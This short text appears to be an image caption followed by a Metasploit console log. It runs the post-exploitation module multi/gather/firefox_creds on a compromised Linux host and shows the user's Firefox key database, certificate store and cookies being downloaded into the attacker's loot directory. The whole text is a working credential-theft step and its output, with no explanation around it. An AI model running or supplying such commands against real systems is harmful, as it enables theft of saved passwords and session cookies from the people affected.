 msf post(multi/gather/firefox_creds) > run -j
[*] Post module running as background job 7.
[*] Checking for Firefox profile in: /home/cartman/.mozilla/firefox
[*] Profile: /home/cartman/.mozilla/firefox/op0ulsu3.default
[+] Downloaded cert9.db: /root/.msf4/loot/20181222180616_default_192.168.1.10_ff.op0ulsu3.cert_973601.db
[+] Downloaded key4.db: /root/.msf4/loot/20181222180622_default_192.168.1.10_ff.op0ulsu3.key4_462619.db
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20181222180634_default_192.168.1.10_ff.op0ulsu3.cook_509626.bin